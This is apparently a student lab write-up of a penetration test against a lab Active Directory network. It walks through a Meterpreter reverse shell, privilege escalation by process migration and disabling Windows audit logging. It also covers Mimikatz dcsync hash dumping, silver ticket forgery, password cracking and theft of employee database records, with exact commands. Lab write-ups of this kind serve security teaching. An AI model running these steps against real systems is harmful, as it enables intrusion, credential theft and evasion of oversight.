

To gain access to Victim 1, our next step was to start up a listener and to trigger out payload on the WebDAV server.

Firstly, to set up the listener, we used msfconsole and created a new workspace named EH. Msfconsole was then configured to use the “exploit/multi/handler” module to catch incoming connections from our payload. Then, to ensure that we can obtain a session when our reverse shell payload is executed, we configured the listener to have the same payload type, LHOST and LPORT as it. Once the listener is configured, we started the reverse TCP handler by running “exploit” to receive a connection from the payload



Next, we forced the execution of the dropper, “phpinfo.php”, by accessing it on the WebDAV server using the curl command once again. By running this command, it executes our reverse shell payload.



Once the previous curl command is executed, our reverse shell payload was able to connect back to listener. Our listener successfully opens a Meterpreter session, which means that we have successfully exploited Victim 1, establishing a session from the Kali Linux machine to the Windows Server 2019 machine.

Once access is gained on Victim 1’s machine, we ran the command “getuid” and “getprivs”, to find out which user we were dropped into, as well as the privileges which the user had. However, the user which we were dropped into did not have many privileges. Hence, in the next step, we need to escalate our own privileges.

## Task 4 – Privilege Escalation on Victim 1

As mentioned in the previous task, we were dropped into a user with limited privileges. Hence, if we want to gain access to more information, we need to escalate our own privileges.



To escalate our privileges, we first ran the command the meterpreter command “getsystem”. By doing so, we can escalate our privileges using named pipe impersonation to gain the privileges of NT AUTHORITY\SYSTEM. However, when running “getprivs” to discover the privileges of the NT AUTHORITY\SYSTEM user, we have the same privileges as the “IIS APPPOOL\WebDAV” user. Hence, we need to find another user to escalate our privileges.



However, before we can do this, we need to ensure that our tracks are cleared, so that our actions on the machine are unable to be logged or audited. To do so, we disabled logging of all successful and failed events that happen on the machine, on all categories of auditpol. Based on the screenshot above, we were able to successfully disable auditing on all categories in auditpol.



Now that we have disabled auditing on the system, we can resume our attempt to escalate our privileges. To do so, we ran the command “ps svchost.exe”, to see all svchost.exe processes running on the system. By doing so, we noticed another user, “EH\Administrator”. Hence, we wanted to see and possibly escalate our privileges by migrating to the Process ID.

Since svchost.exe which has the user “EH\Administrator” is assigned the PID of 1984, we ran the command “migrate 1984” to migrate from our current process to this new process.



After our successful migration, we ran the command “getuid” again to confirm that the process we migrated to was under the user, “EH\Administrator’. Once this is confirmed, we can run “getprivs” again, to see what kind of privileges we have. This time, we were able to successfully escalate our privileges by migrating to a more privileged user on the system. Escalating our privileges is essential since it would allow us to perform even more actions, and to also ensure that we can maintain stability of the backdoor in which we will create later.

## Task 5 – Reconnaissance and Enumeration on V1 and Tunnelling Attack on V2

After successfully escalating our privileges in the previous task, our next task is to perform another round of reconnaissance and enumeration on Victim 1’s machine so that we can discover even more information or any other potential users.



Firstly, we ran the command “ipconfig”, to discover the IP address of the machine, to confirm that we are on Victim 1’s machine. However, while doing so, we noticed that Victim 1 is also assigned another IP address in another subnet, the .9.0 subnet. Hence, this is a strong indicator that there are more users that we could potentially attack.



Since the .10.0 subnet is the subnet for the network, the .9.0 subnet is likely the subnet for the Active Directory domain. Hence, if there are more hosts connected to the .9.0 subnet, they should be in the same domain. As such, the IP addresses of the other hosts would be stored in the ARP cache of Victim 1. Hence, by running the command “cache”, we can dump the ARP cache and discover any other hosts on the .9.0 subnet.

Based on the screenshot above, we can see that there are 2 IP addresses in the .9.0 subnet, 192.168.9.20 and 192.168.9.255. However, the 2nd IP address is the broadcast IP address of the .9.0 subnet, hence it can be overlooked. On the other hand, the 192.168.9.20 IP address likely belongs to a user on the subnet.



To attack the Victim 2 with the IP address of 192.168.9.20, we attempted a tunnelling attack on it. This means that the attacker will be attacking Victim 2 by using Victim 1 but never attacks it directly. To do so, we used the chisel tool. The chisel tool is originally downloaded on the Kali Linux attacking machine. Hence, since we already have access to Victim 1’s machine, we can upload this tool into Victim’s program files and execute it directly on Victim 1 to create a tunnel to Victim 2

.

## Task 6 – Silver Ticket Attack

In the previous task, we discovered that port 445, the SMB2 service was open on Victim 2’s machine with the IP address 192.168.9.20. Hence, in this task, we will try to gain access to Victim 2, by exploiting this SMB2 service.



To exploit the SMB2 service, we used the “impacket-psexec” tool, which is a tool that is part of the Impacket suite, which is a collection of python classes that works with network protocols. The “psexec” tool we selected, is able exploit the SMB protocol and allow us to execute payloads on a remote Windows machine, Victim 2.

In the command ran, we used the proxychains tool once again, and we also added in the account which we wanted to log in to. In this case, it was the administrator user in the EH domain, on Victim 2’s machine at the IP address 192.168.9.20.

However, when executing the command, we are unable to gain access to Victim 2, despite having a successful proxychains connection. This is likely due to the lack of credentials provided, which prevented us from authenticating ourselves and successfully gaining access to Victim 2.

Hence, we will be performing a silver ticket attack, to authenticate ourselves into Victim 2’s machine without the need of the password. This can work because the attack allows us to bypass the Key Distribution Center (KDC) which authenticates users and grants them access to services.

Unlike a golden ticket attack which compromises the Kerberos Ticket Granting Ticket (KRBTGT) hash, to create a “master key” to access everything on the domain, the silver ticket is more specific. This is because in a silver ticket attack, the attacker forges Ticket Granting Service (TGS) tickets for specific services. Hence, the silver ticket may allow a more limited access to things on the domain.



To begin with the silver ticket attack, we first need to upload Mimikatz from our Kali Linux machine to Victim 1, so that it can be ran on the Windows Server 2019 machine. Once uploaded, we start the Mimikatz tool and run the command “privilege::debug”. By doing so, this grants Mimikatz the privilege to debug processes which it normally would not have access to.

In order to craft a Silver Ticket using Mimikatz to be used to authenticate ourselves without the use of credentials later, we need the following information:

* Service Identifier (SID) of the Active Directory Doman
* RC4/NTLM Hash of Victim 2



Firstly, we will be obtaining the NTLM hash of Victim 2. To do so, we used Mimikatz and ran the command “lsadump::dcsync /user:EH\WIN-VICTIM2$”.

* lsadump -> Mimikatz module for dumping secrets from the Local Security Authority (LSA)
* dcsync -> Simulates the behaviour of a Domain Controller to ask other Domain Controllers to replicate information
* /user:EH\WIN-VICTIM2$ -> Specifies that we are looking for the credentials of the machine account, WIN-VICTIM2, in the EH domain.

By running this command, we were then able to obtain the NTLM hash of Victim 2, which is “c75b6411012b08b42d04e92cee518c0b”



Next, we will obtain the SID of the Active Directory domain, by using the command “whoami /user”. We discovered the SID to be “S-1-5-21-98105288-3274265646-3459496781"



With the information we gathered, we are now able to craft our Silver Ticket. To do so, we ran the command “kerberos::golden /user:Administrator /domain:EH.COM /sid:S-1-5-21-98105288-3274265646-3459496781 /rc4:c75b6411012b08b42d04e92cee518c0b /target:WIN-VICTIM2.EH.COM /service:cifs /ticket:silver.kirbi”

* kerberos::golden -> Mimikatz module used to forge kerberos tickets, which is used for both golden and silver ticket attacks
* /user:Administrator -> Username which the ticket will impersonate, in this case, Administrator
* /domain:EH.COM -> FQDN of the Active Directory Domain
* /sid -> Identifies the domain of the machine account we are attacking, obtained previously
* /rc4 -> NTLM hash of the machine account we are attacking, used to sign the forged ticket so the service will trust it, obtained previously
* /target:WIN-VICTIM2.EH.COM -> FQDN of the machine that is hosting the service
* /service:cifs -> Since we are exploiting the SMB service, we define the service type to be Common Internet File System (CIFS), which uses SMB protocol
* /ticket:silver.kirbi -> outputs the ticket we craft into a kerberos ticket file named silver.kirbi

By executing this command, we can successfully create a silver ticket.



To confirm this, we ran the command “klist” in the shell to ensure that our ticket was injected into the Windows Kerberos Cache. Thereafter, we downloaded the silver.kirbi file from the Windows Server 2019 machine back to our Kali Linux machine. This is because we are using Impacket suite together with Kali Linux, which do not allow the use of the .kirbi file directly.

Hence, the next step is to convert the .kirbi file into something which Kali and Impacket can use. This would be a .ccache file. Hence, we used the ticketConverter module inside of the Impacket suite, to convert the silver.kirbi file into a silver.ccache file.



However, even after conversion, we are still unable to authenticate ourselves into Victim 2’s machine. This is because our machine is still unaware that it should be using this “silver.ccache” file. Hence, we need to export this file into the KRB5CCNAME environment variable, so that Kali knows to use this silver ticket we created. With this, we should finally be able to authenticate ourselves into Victim 2 using a silver ticket attack.



This time, we ran the command “impacket-psexec EH.COM/Administrator@WIN-VICTIM2.EH.COM -k -no-pass" to authenticate ourselves using our forged silver ticket. This is because the silver ticket we created was specifically to be used to authenticate ourselves to WIN-VICTIM2. Hence, we need to specifiy the machine’s FQDN or else the command would fail.

## Task 7 – Administrator Hash Cracking

In this task, we will also be obtaining and cracking the domain administrator’s NTLM hash. This will then be used in later post exploitations.

Firstly, we need to obtain the administrator’s NTLM hash, before we can even crack it. To do so, we used the same method we used to obtain the NTLM hash of Victim 2. This means that we ran the command “lsadump::dcsync /user:administrator”, to query the domain controller and dump the credentials of the Administrator user account. By doing so, we were able to obtain the hash, with the value of “7bdf5168c785cf4a77d28d25e2e18a48”.



After obtaining the hash, we piped the value into a text file, so that we can use the password cracking tool, John-the-Ripper, to obtain the password of the Administrator account. The parameter “--format=NT” tells John-the-Ripper that the hash is in the NTLM format, while the wordlist parameter is to specify the use of the rockyou.txt dictionary for the attack. We decided to use the rockyou.txt dictionary since it offers large amounts of possible passwords.

By running this command, we were able to crack the Administrator’s NTLM hash, and obtain the password in plain text, being “7ujMko0admin”.

## Task 8 – Data Theft in Victim 1 (Post Exploit)

After successfully performing admin hash cracking in the previous task, we now need to conduct our next post exploitation which is to identify and extract sensitive data stored in Victim 1. This task shows how we are able to use Metasploit to discover valuable information stored in a system and exploit it to steal the data.



To start the data theft process, we first need to identify services that may allow the storing or access to sensitive data. To do this, we used Metasploit’s post enumeration module, post/windows/gather/enum_services, where we are able to list all the services that are running on victim one.

The command ‘show options’ is used to list all the parameters that are available in the post/windows/gather/enum_services module. It allows us to see which fields are required and their current values. In Metasploit fields refer to a configurable module option and current value refers to the option that the field is set to. For this module, we can observe that SESSION is required hence we set a value for the session to run against.

‘set SESSION 1’ is used to specify the session ID that the module should run against. This is required as the post modules need to execute in a machine that has already been compromised. By setting the session ID, in this case to 1, we are able to tell Metasploit to run the module on the active Metepreter session 1, associated with Victim 1

Now that the session ID has been specified, ‘show options’ command is ran again to ensure that the value for SESSION has been set to one and that all required fields has been assigned a value. After verifying, the module is ready to run.

‘run’ command is used to execute the module with the options that are currently set. Since we set the SESSION field to 1, the module is sent through the existing Meterpreter session to Victim 1. The module then uses Windows APIs to query the Service Control Manager (SCM), which returns detailed information for each service such as the service name, display name, status, and logon account under which the service is running. The module organises the results and the output is sent back the attacker’s Metasploit console with a “New service credential detected” message. The message indicates that the module has found a service running under a potentially valuable account which may contain stored credentials for exploitation. This step is crucial in allowing us to identify where services are running which may provide us access to sensitive stored data in databases or file systems. In this case, it shows that MSSQL$SQLEXPRESS was running which could contain the victim’s sensitive data.



After identifying that MSSQL$SQL was running on Victim 1, we use ‘sqlcmd -S localhost\SQLEXPRESS -E’. ‘sqlcmd’ is used to access the SQL server. ‘-S localhost\SQLEXPRESS’ is used to tell sqlcmd which server to connect to. ‘-E’ is use trusted Windows authentication which allows us to use credentials of the current session without having to provide a username or password. This is allowed as privileges have been escalated on victim 1, and a high-privilege Meterpreter shell is established.

Once inside the SQL shell, we can check for the available databases in the system through running ‘select name from sys.databases’ and ‘GO’ to execute the query. A list of databases hosted on the SQL server SQLEXPRESS will be shown. Through the outputs, we were able to identify a database called EmployeeDB.

To find out what the EmployeeDB database contains we can run ‘use EmployeeDB’ and ‘GO’ to switch to the context of EmployeDB and execute the query.

Once we are inside the EmployeeDB context, we can query for the tables within the database. Tables are stored in the database, and it is where the actual data is stored. The tables are obtained through running ‘select name from sys.tables’ and ‘GO’. This query allows us to obtain a list of tables inside the current database, EmployeeDB. We were able to obtain the Employee table.

Through running the query ‘select * from Employee’ and ‘go’, we are using a wildcard to obtain all the data stored in the Employee table. We were able to obtain sensitive data stored including the employee’s full names, bank account details, and email addresses.

Through using Meterpreter, we were able to enumerate through the local service and detect an SQL server where we were able to access it and steal sensitive data from Victim 1 without the database credentials. It actively demonstrates the risk of having unsecured databases where anyone with a higher privilege can connect to the database without the need for access credentials.

## Task 9 – Covering Tracks: Auditpol

After gaining access to Victim 2 through psexec and establishing a tunnel, we now must cover our tracks. This can be one through disabling auditing.



To gain access to the shell on victim 2, the command ‘proxychains impacket-psxec EH/Adminsitrator:7ujMko0admin@192.168.9.20’ is used. As mentioned before, “impacket-psexec” is a tool, which is part of the Impacket suite. It is a collection of python classes that works with network protocols. The “psexec” tool we selected, is able to use SMB protocol top create a temporary service on a remote Windows machine allowing us to execute commands through a remote command shell.

By using impacket-psexec with the domain administrator, EH/Administrator’s, credentials 7ujMko0admin, we are able to remotely execute commands on Victim 2 at 192.168.9.20 via SMB port 445. We make use of proxychains to route the connection through the SOCKS5 tunnel that we established previously. This command helps us to create a temporary service on Victim 2 through a remote command shell.

We are able to verify the account running in the shell by running ‘whoami’ here we observe that we are now running under NT AUTHORITY\SYSTEM this means that we are running at the highest possible privilege. We can also use ‘hostname’ to verify that we are now on Victim 2’s.

After remotely accessing Victim 2’s command shell, we now must disable auditing with auditpol. This is done through the command ‘auditpol /set /category: * /success: disable /failure: disable’. It disables logging and auditing for all categories with either a failed or successful status. With auditpol disabled, the system no longer logs security events in the Windows Event Log which makes it hard to detect anything the attacker does.

